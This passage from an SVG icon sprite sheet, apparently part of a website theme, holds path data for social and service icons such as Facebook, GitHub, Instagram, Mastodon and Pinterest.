<path d="M12,6.134L6.069,9.797L2,6.54l5.883-3.843L12,6.134z M2,13.054l5.883,3.843L12,13.459L6.069,9.797L2,13.054z M12,13.459 l4.116,3.439L22,13.054l-4.069-3.257L12,13.459z M22,6.54l-5.884-3.843L12,6.134l5.931,3.663L22,6.54z M12.011,14.2l-4.129,3.426 l-1.767-1.153v1.291l5.896,3.539l5.897-3.539v-1.291l-1.769,1.153L12.011,14.2z" />
</symbol>
<symbol id="icon-etsy" viewBox="0 0 24 24">
<path d="M9.16033,4.038c0-.27174.02717-.43478.48913-.43478h6.22283c1.087,0,1.68478.92391,2.11957,2.663l.35326,1.38587h1.05978C19.59511,3.712,19.75815,2,19.75815,2s-2.663.29891-4.23913.29891h-7.962L3.29076,2.163v1.1413L4.731,3.57609c1.00543.19022,1.25.40761,1.33152,1.33152,0,0,.08152,2.71739.08152,7.20109s-.08152,7.17391-.08152,7.17391c0,.81522-.32609,1.11413-1.33152,1.30435l-1.44022.27174V22l4.2663-.13587h7.11957c1.60326,0,5.32609.13587,5.32609.13587.08152-.97826.625-5.40761.70652-5.89674H19.7038L18.644,18.52174c-.84239,1.90217-2.06522,2.038-3.42391,2.038H11.1712c-1.3587,0-2.01087-.54348-2.01087-1.712V12.65217s3.0163,0,3.99457.08152c.76087.05435,1.22283.27174,1.46739,1.33152l.32609,1.413h1.16848l-.08152-3.55978.163-3.587H15.02989l-.38043,1.57609c-.24457,1.03261-.40761,1.22283-1.46739,1.33152-1.38587.13587-4.02174.1087-4.02174.1087Z" />
</symbol>
<symbol id="icon-eventbrite" viewBox="0 0 24 24">
<path d="M18.041,3.931L5.959,3C4.325,3,3,4.325,3,5.959v12.083C3,19.675,4.325,21,5.959,21l12.083-0.931C19.699,19.983,21,18.744,21,17.11V6.89C21,5.256,19.741,4.027,18.041,3.931zM16.933,8.17c-0.082,0.215-0.192,0.432-0.378,0.551c-0.188,0.122-0.489,0.132-0.799,0.132c-1.521,0-3.062-0.048-4.607-0.048c-0.152,0.708-0.304,1.416-0.451,2.128c0.932-0.004,1.873,0.005,2.81,0.005c0.726,0,1.462-0.069,1.586,0.525c0.04,0.189-0.001,0.426-0.052,0.615c-0.105,0.38-0.258,0.676-0.625,0.783c-0.185,0.054-0.408,0.058-0.646,0.058c-1.145,0-2.345,0.017-3.493,0.02c-0.169,0.772-0.328,1.553-0.489,2.333c1.57-0.005,3.067-0.041,4.633-0.058c0.627-0.007,1.085,0.194,1.009,0.85c-0.031,0.262-0.098,0.497-0.211,0.725c-0.102,0.208-0.248,0.376-0.488,0.452c-0.237,0.075-0.541,0.064-0.862,0.078c-0.304,0.014-0.614,0.008-0.924,0.016c-0.309,0.009-0.619,0.022-0.919,0.022c-1.253,0-2.429,0.08-3.683,0.073c-0.603-0.004-1.014-0.249-1.124-0.757c-0.059-0.273-0.018-0.58,0.036-0.841c0.541-2.592,1.083-5.176,1.629-7.763c0.056-0.265,0.114-0.511,0.225-0.714C9.279,7.051,9.534,6.834,9.9,6.735c0.368-0.099,0.883-0.047,1.344-0.047c0.305,0,0.612,0.008,0.914,0.016c0.925,0.026,1.817,0.03,2.747,0.053c0.304,0.007,0.615,0.016,0.915,0.016c0.621,0,1.17,0.073,1.245,0.614C17.104,7.675,17.014,7.954,16.933,8.17z" />
</symbol>
<symbol id="icon-facebook" viewBox="0 0 24 24">
<path d="M12,2C6.5,2,2,6.5,2,12c0,5,3.7,9.1,8.4,9.9v-7H7.9V12h2.5V9.8c0-2.5,1.5-3.9,3.8-3.9c1.1,0,2.2,0.2,2.2,0.2v2.5h-1.3 c-1.2,0-1.6,0.8-1.6,1.6V12h2.8l-0.4,2.9h-2.3v7C18.3,21.1,22,17,22,12C22,6.5,17.5,2,12,2z" />
</symbol>
<symbol id="icon-fediverse" viewBox="0 0 24 24">
<path d="M5.85081 8.88733C5.63868 9.29358 5.30628 9.62442 4.89905 9.83466L10.1241 15.0801L11.3838 14.4417L5.85081 8.88733ZM12.7428 15.8059L11.4831 16.4443L14.1306 19.1022C14.3428 18.6958 14.6752 18.3649 15.0825 18.1547L12.7428 15.8059ZM18.788 10.9628L15.83 12.4619L16.0481 13.857L19.3951 12.1608C19.0742 11.8335 18.8622 11.4151 18.788 10.9628ZM14.1128 13.3322L7.11871 16.8768C7.43963 17.2041 7.65166 17.6225 7.72582 18.0748L14.3309 14.7273L14.1128 13.3322ZM11.8635 4.60095L8.48868 11.1895L9.48512 12.1898L13.0584 5.21403C12.6065 5.13759 12.1892 4.92348 11.8635 4.60095ZM7.61092 12.9031L5.90146 16.2403C6.35333 16.3168 6.77058 16.5309 7.0962 16.8534L8.60729 13.9033L7.61092 12.9031ZM4.87004 9.8493C4.52582 10.0216 4.14278 10.1017 3.75836 10.0817C3.68642 10.0777 3.61473 10.0702 3.54352 10.0593L4.54173 16.444C4.88595 16.2717 5.26899 16.1916 5.65342 16.2116C5.7253 16.2156 5.79694 16.2231 5.86809 16.2341L4.87004 9.8493ZM7.73111 18.1064C7.75395 18.2547 7.76177 18.4049 7.75437 18.5547C7.73734 18.8604 7.65743 19.1592 7.51964 19.4326L13.9033 20.457C13.8805 20.3087 13.8727 20.1585 13.88 20.0087C13.897 19.703 13.977 19.4042 14.1148 19.1308L7.73111 18.1064ZM19.4175 12.1841L16.471 17.9364C16.923 18.0128 17.3403 18.227 17.666 18.5496L20.6124 12.7973C20.1604 12.7208 19.7431 12.5067 19.4175 12.1841ZM15.3989 4.04834C15.1867 4.45466 14.8542 4.78556 14.4469 4.99581L19.01 9.57651C19.2221 9.17019 19.5546 8.83929 19.9619 8.62904L15.3989 4.04834ZM11.234 3.37973L5.46578 6.30295C5.78666 6.63022 5.99866 7.04859 6.07282 7.50088L11.841 4.57753C11.5202 4.25029 11.3082 3.83197 11.234 3.37973ZM14.4364 5.0011C14.0876 5.17976 13.6978 5.26314 13.3064 5.24282C13.2412 5.23884 13.1762 5.23202 13.1116 5.22237L13.6226 8.49422L15.0168 8.71794L14.4364 5.0011ZM13.9196 10.3964L15.1276 18.132C15.4678 17.9652 15.8448 17.888 16.2231 17.9077C16.3011 17.9121 16.3788 17.9207 16.4559 17.9333L15.3138 10.62L13.9196 10.3964ZM6.07692 7.52543C6.10063 7.67596 6.10884 7.82852 6.10141 7.98072C6.08459 8.28399 6.00588 8.5806 5.87013 8.85231L9.1445 9.37821L9.78804 8.12143L6.07692 7.52543ZM11.6889 8.42664L11.0452 9.68356L18.7819 10.9261C18.7596 10.7795 18.7521 10.631 18.7594 10.483C18.7766 10.1755 18.8575 9.87496 18.9968 9.60035L11.6889 8.42664Z" />
<path d="M13.3174 5.04077C14.433 5.10157 15.3867 4.24642 15.4474 3.13079C15.5082 2.01516 14.6531 1.06149 13.5374 1.00073C12.4218 0.93994 11.4682 1.79509 11.4074 2.91072C11.3466 4.02635 12.2018 4.98002 13.3174 5.04077ZM20.8714 12.6241C21.987 12.6848 22.9407 11.8297 23.0015 10.714C23.0623 9.59842 22.2071 8.64478 21.0915 8.58399C19.9759 8.52323 19.0222 9.37838 18.9614 10.494C18.9006 11.6096 19.7558 12.5633 20.8714 12.6241ZM15.992 22.1497C17.1076 22.2105 18.0613 21.3554 18.1221 20.2398C18.1828 19.1241 17.3277 18.1705 16.2121 18.1097C15.0965 18.0489 14.1428 18.9041 14.082 20.0197C14.0212 21.1353 14.8764 22.089 15.992 22.1497ZM5.42232 20.4537C6.53795 20.5144 7.49162 19.6593 7.55238 18.5437C7.61317 17.428 6.75802 16.4744 5.64239 16.4136C4.52677 16.3529 3.5731 17.208 3.51234 18.3236C3.45158 19.4392 4.3067 20.3929 5.42232 20.4537ZM3.76933 9.87973C4.88496 9.94052 5.83863 9.08537 5.89938 7.96974C5.96014 6.85411 5.10503 5.90045 3.98937 5.83969C2.87374 5.77893 1.9201 6.63405 1.85931 7.74967C1.79855 8.8653 2.6537 9.81897 3.76933 9.87973Z" />
</symbol>
<symbol id="icon-feed" viewBox="0 0 24 24">
<path d="M2,8.667V12c5.515,0,10,4.485,10,10h3.333C15.333,14.637,9.363,8.667,2,8.667z M2,2v3.333 c9.19,0,16.667,7.477,16.667,16.667H22C22,10.955,13.045,2,2,2z M4.5,17C3.118,17,2,18.12,2,19.5S3.118,22,4.5,22S7,20.88,7,19.5 S5.882,17,4.5,17z" />
</symbol>
<symbol id="icon-flickr" viewBox="0 0 24 24">
<path d="M6.5,7c-2.75,0-5,2.25-5,5s2.25,5,5,5s5-2.25,5-5S9.25,7,6.5,7z M17.5,7c-2.75,0-5,2.25-5,5s2.25,5,5,5s5-2.25,5-5 S20.25,7,17.5,7z" />
</symbol>
<symbol id="icon-foursquare" viewBox="0 0 24 24">
<path d="M17.573,2c0,0-9.197,0-10.668,0S5,3.107,5,3.805s0,16.948,0,16.948c0,0.785,0.422,1.077,0.66,1.172 c0.238,0.097,0.892,0.177,1.285-0.275c0,0,5.035-5.843,5.122-5.93c0.132-0.132,0.132-0.132,0.262-0.132h3.26 c1.368,0,1.588-0.977,1.732-1.552c0.078-0.318,0.692-3.428,1.225-6.122l0.675-3.368C19.56,2.893,19.14,2,17.573,2z M16.495,7.22 c-0.053,0.252-0.372,0.518-0.665,0.518c-0.293,0-4.157,0-4.157,0c-0.467,0-0.802,0.318-0.802,0.787v0.508 c0,0.467,0.337,0.798,0.805,0.798c0,0,3.197,0,3.528,0s0.655,0.362,0.583,0.715c-0.072,0.353-0.407,2.102-0.448,2.295 c-0.04,0.193-0.262,0.523-0.655,0.523c-0.33,0-2.88,0-2.88,0c-0.523,0-0.683,0.068-1.033,0.503 c-0.35,0.437-3.505,4.223-3.505,4.223c-0.032,0.035-0.063,0.027-0.063-0.015V4.852c0-0.298,0.26-0.648,0.648-0.648 c0,0,8.228,0,8.562,0c0.315,0,0.61,0.297,0.528,0.683L16.495,7.22z" />
</symbol>
<symbol id="icon-ghost" viewBox="0 0 24 24">
<path d="M10.203,20.997H3.005v-3.599h7.198V20.997z M20.995,17.398h-7.193v3.599h7.193V17.398z M20.998,10.2H3v3.599h17.998V10.2zM13.803,3.003H3.005v3.599h10.798V3.003z M21,3.003h-3.599v3.599H21V3.003z" />
</symbol>
<symbol id="icon-github" viewBox="0 0 24 24">
<path d="M12,2C6.477,2,2,6.477,2,12c0,4.419,2.865,8.166,6.839,9.489c0.5,0.09,0.682-0.218,0.682-0.484 c0-0.236-0.009-0.866-0.014-1.699c-2.782,0.602-3.369-1.34-3.369-1.34c-0.455-1.157-1.11-1.465-1.11-1.465 c-0.909-0.62,0.069-0.608,0.069-0.608c1.004,0.071,1.532,1.03,1.532,1.03c0.891,1.529,2.341,1.089,2.91,0.833
c0.091-0.647,0.349-1.086,0.635-1.337c-2.22-0.251-4.555-1.111-4.555-4.943c0-1.091,0.39-1.984,1.03-2.682 C6.546,8.54,6.202,7.524,6.746,6.148c0,0,0.84-0.269,2.75,1.025C10.295,6.95,11.15,6.84,12,6.836 c0.85,0.004,1.705,0.114,2.504,0.336c1.909-1.294,2.748-1.025,2.748-1.025c0.546,1.376,0.202,2.394,0.1,2.646 c0.64,0.699,1.026,1.591,1.026,2.682c0,3.841-2.337,4.687-4.565,4.935c0.359,0.307,0.679,0.917,0.679,1.852 c0,1.335-0.012,2.415-0.012,2.741c0,0.269,0.18,0.579,0.688,0.481C19.138,20.161,22,16.416,22,12C22,6.477,17.523,2,12,2z" /></symbol>
<symbol id="icon-goodreads" viewBox="0 0 24 24">
<path d="M17.3,17.5c-0.2,0.8-0.5,1.4-1,1.9c-0.4,0.5-1,0.9-1.7,1.2C13.9,20.9,13.1,21,12,21c-0.6,0-1.3-0.1-1.9-0.2 c-0.6-0.1-1.1-0.4-1.6-0.7c-0.5-0.3-0.9-0.7-1.2-1.2c-0.3-0.5-0.5-1.1-0.5-1.7h1.5c0.1,0.5,0.2,0.9,0.5,1.2 c0.2,0.3,0.5,0.6,0.9,0.8c0.3,0.2,0.7,0.3,1.1,0.4c0.4,0.1,0.8,0.1,1.2,0.1c1.4,0,2.5-0.4,3.1-1.2c0.6-0.8,1-2,1-3.5v-1.7h0 c-0.4,0.8-0.9,1.4-1.6,1.9c-0.7,0.5-1.5,0.7-2.4,0.7c-1,0-1.9-0.2-2.6-0.5C8.7,15,8.1,14.5,7.7,14c-0.5-0.6-0.8-1.3-1-2.1 c-0.2-0.8-0.3-1.6-0.3-2.5c0-0.9,0.1-1.7,0.4-2.5c0.3-0.8,0.6-1.5,1.1-2c0.5-0.6,1.1-1,1.8-1.4C10.3,3.2,11.1,3,12,3 c0.5,0,0.9,0.1,1.3,0.2c0.4,0.1,0.8,0.3,1.1,0.5c0.3,0.2,0.6,0.5,0.9,0.8c0.3,0.3,0.5,0.6,0.6,1h0V3.4h1.5V15 C17.6,15.9,17.5,16.7,17.3,17.5z M13.8,14.1c0.5-0.3,0.9-0.7,1.3-1.1c0.3-0.5,0.6-1,0.8-1.6c0.2-0.6,0.3-1.2,0.3-1.9 c0-0.6-0.1-1.2-0.2-1.9c-0.1-0.6-0.4-1.2-0.7-1.7c-0.3-0.5-0.7-0.9-1.3-1.2c-0.5-0.3-1.1-0.5-1.9-0.5s-1.4,0.2-1.9,0.5 c-0.5,0.3-1,0.7-1.3,1.2C8.5,6.4,8.3,7,8.1,7.6C8,8.2,7.9,8.9,7.9,9.5c0,0.6,0.1,1.3,0.2,1.9C8.3,12,8.6,12.5,8.9,13 c0.3,0.5,0.8,0.8,1.3,1.1c0.5,0.3,1.1,0.4,1.9,0.4C12.7,14.5,13.3,14.4,13.8,14.1z" />
</symbol>
<symbol id="icon-google" viewBox="0 0 24 24">
<path d="M12.02,10.18v3.72v0.01h5.51c-0.26,1.57-1.67,4.22-5.5,4.22c-3.31,0-6.01-2.75-6.01-6.12s2.7-6.12,6.01-6.12 c1.87,0,3.13,0.8,3.85,1.48l2.84-2.76C16.99,2.99,14.73,2,12.03,2c-5.52,0-10,4.48-10,10s4.48,10,10,10c5.77,0,9.6-4.06,9.6-9.77 c0-0.83-0.11-1.42-0.25-2.05H12.02z" />
</symbol>
<symbol id="icon-instagram" viewBox="0 0 24 24">
<path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z" />
</symbol>
<symbol id="icon-linkedin" viewBox="0 0 24 24">
<path d="M19.7,3H4.3C3.582,3,3,3.582,3,4.3v15.4C3,20.418,3.582,21,4.3,21h15.4c0.718,0,1.3-0.582,1.3-1.3V4.3 C21,3.582,20.418,3,19.7,3z M8.339,18.338H5.667v-8.59h2.672V18.338z M7.004,8.574c-0.857,0-1.549-0.694-1.549-1.548 c0-0.855,0.691-1.548,1.549-1.548c0.854,0,1.547,0.694,1.547,1.548C8.551,7.881,7.858,8.574,7.004,8.574z M18.339,18.338h-2.669 v-4.177c0-0.996-0.017-2.278-1.387-2.278c-1.389,0-1.601,1.086-1.601,2.206v4.249h-2.667v-8.59h2.559v1.174h0.037 c0.356-0.675,1.227-1.387,2.526-1.387c2.703,0,3.203,1.779,3.203,4.092V18.338z" />
</symbol>
<symbol id="icon-mail" viewBox="0 0 24 24">
<path d="M20,4H4C2.895,4,2,4.895,2,6v12c0,1.105,0.895,2,2,2h16c1.105,0,2-0.895,2-2V6C22,4.895,21.105,4,20,4z M20,8.236l-8,4.882 L4,8.236V6h16V8.236z" />
</symbol>
<symbol id="icon-mastodon" viewBox="0 0 24 24">
<path d="M20.617 13.92c-.265 1.36-2.37 2.85-4.788 3.14-1.262.15-2.503.288-3.827.228-2.165-.1-3.873-.517-3.873-.517 0 .212.013.412.04.6.28 2.136 2.118 2.264 3.858 2.324 1.756.06 3.32-.433 3.32-.433l.072 1.59s-1.228.658-3.417.78c-1.207.066-2.705-.03-4.45-.493-3.785-1-4.436-5.036-4.536-9.13-.03-1.215-.01-2.36-.01-3.32 0-4.186 2.74-5.413 2.74-5.413 1.384-.635 3.757-.902 6.225-.923h.06c2.467.022 4.842.29 6.225.924 0 0 2.742 1.227 2.742 5.413 0 0 .034 3.09-.383 5.233zm-2.854-4.91v5.07h-2.008V9.16c0-1.037-.436-1.563-1.31-1.563-.964 0-1.447.624-1.447 1.86v2.692h-1.996V9.455c0-1.235-.484-1.86-1.45-1.86-.872 0-1.308.527-1.308 1.564v4.92H6.236V9.01c0-1.034.263-1.858.793-2.467.546-.61 1.26-.92 2.15-.92 1.027 0 1.805.394 2.32 1.184l.5.84.5-.84c.514-.79 1.292-1.185 2.32-1.185.888 0 1.604.312 2.15.92.53.61.793 1.434.793 2.47z" />
</symbol>
<symbol id="icon-medium" viewBox="0 0 24 24">
<path d="M5.727 8.027a.623.623 0 0 0-.204-.527L4.02 5.687v-.273H8.69l3.614 7.926 3.175-7.926h4.457v.274l-1.285 1.234a.367.367 0 0 0-.144.36v9.066a.374.374 0 0 0 .144.363l1.258 1.234v.27h-6.324v-.27l1.3-1.265c.13-.13.13-.164.13-.36V8.988l-3.621 9.196h-.489L6.691 8.988v6.164c-.035.258.051.52.235.707l1.691 2.055v.27h-4.8v-.27l1.69-2.055a.814.814 0 0 0 .22-.707zm0 0" />
</symbol>
<symbol id="icon-meetup" viewBox="0 0 24 24">
<path d="M19.24775,14.722a3.57032,3.57032,0,0,1-2.94457,3.52073,3.61886,3.61886,0,0,1-.64652.05634c-.07314-.0008-.10187.02846-.12507.09547A2.38881,2.38881,0,0,1,13.49453,20.094a2.33092,2.33092,0,0,1-1.827-.50716.13635.13635,0,0,0-.19878-.00408,3.191,3.191,0,0,1-2.104.60248,3.26309,3.26309,0,0,1-3.00324-2.71993,2.19076,2.19076,0,0,1-.03512-.30865c-.00156-.08579-.03413-.1189-.11608-.13493a2.86421,2.86421,0,0,1-1.23189-.56111,2.945,2.945,0,0,1-1.166-2.05749,2.97484,2.97484,0,0,1,.87524-2.50774.112.112,0,0,0,.02091-.16107,2.7213,2.7213,0,0,1-.36648-1.48A2.81256,2.81256,0,0,1,6.57673,7.58838a.35764.35764,0,0,0,.28869-.22819,4.2208,4.2208,0,0,1,6.02892-1.90111.25161.25161,0,0,0,.22023.0243,3.65608,3.65608,0,0,1,3.76031.90678A3.57244,3.57244,0,0,1,17.95918,8.626a2.97339,2.97339,0,0,1,.01829.57356.10637.10637,0,0,0,.0853.12792,1.97669,1.97669,0,0,1,1.27939,1.33733,2.00266,2.00266,0,0,1-.57112,2.12652c-.05284.05166-.04168.08328-.01173.13489A3.51189,3.51189,0,0,1,19.24775,14.722Zm-6.35959-.27836a1.6984,1.6984,0,0,0,1.14556,1.61113,3.82039,3.82039,0,0,0,1.036.17935,1.46888,1.46888,0,0,0,.73509-.12255.44082.44082,0,0,0,.26057-.44274.45312.45312,0,0,0-.29211-.43375.97191.97191,0,0,0-.20678-.063c-.21326-.03806-.42754-.0701-.63973-.11215a.54787.54787,0,0,1-.50172-.60926,2.75864,2.75864,0,0,1,.1773-.901c.1763-.535.414-1.045.64183-1.55913A12.686,12.686,0,0,0,15.85,10.47863a1.58461,1.58461,0,0,0,.04861-.87208,1.04531,1.04531,0,0,0-.85432-.83981,1.60658,1.60658,0,0,0-1.23654.16594.27593.27593,0,0,1-.36286-.03413c-.085-.0747-.16594-.15379-.24918-.23055a.98682.98682,0,0,0-1.33577-.04933,6.1468,6.1468,0,0,1-.4989.41615.47762.47762,0,0,1-.51535.03566c-.17448-.09307-.35512-.175-.53531-.25665a1.74949,1.74949,0,0,0-.56476-.2016,1.69943,1.69943,0,0,0-1.61654.91787,8.05815,8.05815,0,0,0-.32952.80126c-.45471,1.2557-.82507,2.53825-1.20838,3.81639a1.24151,1.24151,0,0,0,.51532,1.44389,1.42659,1.42659,0,0,0,1.22008.17166,1.09728,1.09728,0,0,0,.66994-.69764c.44145-1.04111.839-2.09989,1.25981-3.14926.11581-.28876.22792-.57874.35078-.86438a.44548.44548,0,0,1,.69189-.19539.50521.50521,0,0,1,.15044.43836,1.75625,1.75625,0,0,1-.14731.50453c-.27379.69219-.55265,1.38236-.82766,2.074a2.0836,2.0836,0,0,0-.14038.42876.50719.50719,0,0,0,.27082.57722.87236.87236,0,0,0,.66145.02739.99137.99137,0,0,0,.53406-.532q.61571-1.20914,1.228-2.42031.28423-.55863.57585-1.1133a.87189.87189,0,0,1,.29055-.35253.34987.34987,0,0,1,.37634-.01265.30291.30291,0,0,1,.12434.31459.56716.56716,0,0,1-.04655.1915c-.05318.12739-.10286.25669-.16183.38156-.34118.71775-.68754,1.43273-1.02568,2.152A2.00213,2.00213,0,0,0,12.88816,14.44366Zm4.78568,5.28972a.88573.88573,0,0,0-1.77139.00465.8857.8857,0,0,0,1.77139-.00465Zm-14.83838-7.296a.84329.84329,0,1,0,.00827-1.68655.8433.8433,0,0,0-.00827,1.68655Zm10.366-9.43673a.83506.83506,0,1,0-.0091,1.67.83505.83505,0,0,0,.0091-1.67Zm6.85014,5.22a.71651.71651,0,0,0-1.433.0093.71656.71656,0,0,0,1.433-.0093ZM5.37528,6.17908A.63823.63823,0,1,0,6.015,5.54483.62292.62292,0,0,0,5.37528,6.17908Zm6.68214,14.80843a.54949.54949,0,1,0-.55052.541A.54556.54556,0,0,0,12.05742,20.98752Zm8.53235-8.49689a.54777.54777,0,0,0-.54027.54023.53327.53327,0,0,0,.532.52293.51548.51548,0,0,0,.53272-.5237A.53187.53187,0,0,0,20.58977,12.49063ZM7.82846,2.4715a.44927.44927,0,1,0,.44484.44766A.43821.43821,0,0,0,7.82846,2.4715Zm13.775,7.60492a.41186.41186,0,0,0-.40065.39623.40178.40178,0,0,0,.40168.40168A.38994.38994,0,0,0,22,10.48172.39946.39946,0,0,0,21.60349,10.07642ZM5.79193,17.96207a.40469.40469,0,0,0-.397-.39646.399.399,0,0,0-.396.405.39234.39234,0,0,0,.39939.389A.39857.39857,0,0,0,5.79193,17.96207Z" />
</symbol>
<symbol id="icon-nextdoor" viewBox="0 0 24 24">
<path d="M11.8615 0.651877C6.11188 0.714092 1.22843 5.12326 0.698031 10.9732C0.132369 17.213 4.73317 22.7304 10.9732 23.2962C17.213 23.8619 22.7304 19.2611 23.2962 13.0211C23.8619 6.78111 19.2611 1.26369 13.0211 0.69803C12.6356 0.663073 12.2486 0.647668 11.8615 0.651877ZM12.5886 7.09625C15.2249 7.09625 17.2615 8.96861 17.2615 11.3538V16.3385C17.2615 16.4649 17.1572 16.5692 17.0308 16.5692H14.9365C14.8755 16.5684 14.8173 16.5438 14.7742 16.5007C14.7311 16.4576 14.7065 16.3994 14.7057 16.3385V11.7C14.7057 10.6698 13.9102 9.49606 12.5884 9.49606C11.2093 9.49606 10.4712 10.6698 10.4712 11.7V16.3385C10.4712 16.4649 10.3669 16.5692 10.2404 16.5692H8.14615C8.02062 16.5692 7.92111 16.464 7.92111 16.3385V11.8442C7.92111 11.7076 7.82345 11.5924 7.69034 11.5615C5.26634 11.0206 4.89988 9.66277 4.85188 7.66154C4.85095 7.60025 4.87809 7.53785 4.92111 7.49428C4.96412 7.45052 5.02135 7.42505 5.08265 7.42505L7.24043 7.43649C7.36228 7.43834 7.45957 7.53415 7.46529 7.65581C7.48929 8.47551 7.54615 9.39231 8.28462 9.39231C8.43785 9.39231 8.55102 9.17464 8.61932 9.07495C9.43348 7.87864 10.8864 7.09625 12.5886 7.09625Z" />
</symbol>
<symbol id="icon-patreon" viewBox="0 0 24 24">
<path d="M20 7.40755C19.9969 5.10922 18.2543 3.22555 16.2097 2.54588C13.6708 1.70188 10.3222 1.82421 7.89775 2.99921C4.95932 4.42355 4.03626 7.54355 4.00186 10.6552C3.97363 13.2136 4.2222 19.9517 7.92225 19.9997C10.6715 20.0356 11.0809 16.3967 12.3529 14.6442C13.258 13.3974 14.4233 13.0452 15.8578 12.6806C18.3233 12.0537 20.0036 10.0551 20 7.40755Z" />
</symbol>
<symbol id="icon-pinterest" viewBox="0 0 24 24">
<path d="M12.289,2C6.617,2,3.606,5.648,3.606,9.622c0,1.846,1.025,4.146,2.666,4.878c0.25,0.111,0.381,0.063,0.439-0.169 c0.044-0.175,0.267-1.029,0.365-1.428c0.032-0.128,0.017-0.237-0.091-0.362C6.445,11.911,6.01,10.75,6.01,9.668 c0-2.777,2.194-5.464,5.933-5.464c3.23,0,5.49,2.108,5.49,5.122c0,3.407-1.794,5.768-4.13,5.768c-1.291,0-2.257-1.021-1.948-2.277 c0.372-1.495,1.089-3.112,1.089-4.191c0-0.967-0.542-1.775-1.663-1.775c-1.319,0-2.379,1.309-2.379,3.059 c0,1.115,0.394,1.869,0.394,1.869s-1.302,5.279-1.54,6.261c-0.405,1.666,0.053,4.368,0.094,4.604 c0.021,0.126,0.167,0.169,0.25,0.063c0.129-0.165,1.699-2.419,2.142-4.051c0.158-0.59,0.817-2.995,0.817-2.995 c0.43,0.784,1.681,1.446,3.013,1.446c3.963,0,6.822-3.494,6.822-7.833C20.394,5.112,16.849,2,12.289,2" />
</symbol>
<symbol id="icon-pocket" viewBox="0 0 24 24">
<path d="M21.927,4.194C21.667,3.48,20.982,3,20.222,3h-0.01h-1.721H3.839C3.092,3,2.411,3.47,2.145,4.17 C2.066,4.378,2.026,4.594,2.026,4.814v6.035l0.069,1.2c0.29,2.73,1.707,5.115,3.899,6.778c0.039,0.03,0.079,0.059,0.119,0.089 l0.025,0.018c1.175,0.859,2.491,1.441,3.91,1.727c0.655,0.132,1.325,0.2,1.991,0.2c0.615,0,1.232-0.057,1.839-0.17 c0.073-0.014,0.145-0.028,0.219-0.044c0.02-0.004,0.042-0.012,0.064-0.023c1.359-0.297,2.621-0.864,3.753-1.691l0.025-0.018 c0.04-0.029,0.08-0.058,0.119-0.089c2.192-1.664,3.609-4.049,3.898-6.778l0.069-1.2V4.814C22.026,4.605,22,4.398,21.927,4.194z M17.692,10.481l-4.704,4.512c-0.266,0.254-0.608,0.382-0.949,0.382c-0.342,0-0.684-0.128-0.949-0.382l-4.705-4.512 C5.838,9.957,5.82,9.089,6.344,8.542c0.524-0.547,1.392-0.565,1.939-0.04l3.756,3.601l3.755-3.601 c0.547-0.524,1.415-0.506,1.939,0.04C18.256,9.089,18.238,9.956,17.692,10.481z" />
</symbol>
<symbol id="icon-pocket-casts" viewBox="0 0 24 24">
<path d="M12 2C17.523 2 22 6.47704 22 12C22 17.523 17.523 22 12 22C6.47704 22 2 17.523 2 12C2 6.47704 6.47704 2 12 2ZM12 4.22266C7.70445 4.22266 4.22266 7.70445 4.22266 12C4.22269 16.2955 7.70447 19.7773 12 19.7773V17.833C8.77836 17.833 6.16702 15.2216 6.16699 12C6.16699 8.77834 8.77834 6.16699 12 6.16699C15.2217 6.16699 17.833 8.77834 17.833 12H19.7773C19.7773 7.70445 16.2955 4.22266 12 4.22266ZM12 7.33301C9.42267 7.33301 7.33301 9.42267 7.33301 12C7.33304 14.5773 9.42269 16.667 12 16.667V14.9697C10.3599 14.9697 9.0303 13.6401 9.03027 12C9.03027 10.3599 10.3599 9.03027 12 9.03027C13.6401 9.03028 14.9697 10.3599 14.9697 12H16.667C16.667 9.42267 14.5773 7.33301 12 7.33301Z" />
</symbol>
<symbol id="icon-ravelry" viewBox="0 0 23 20">
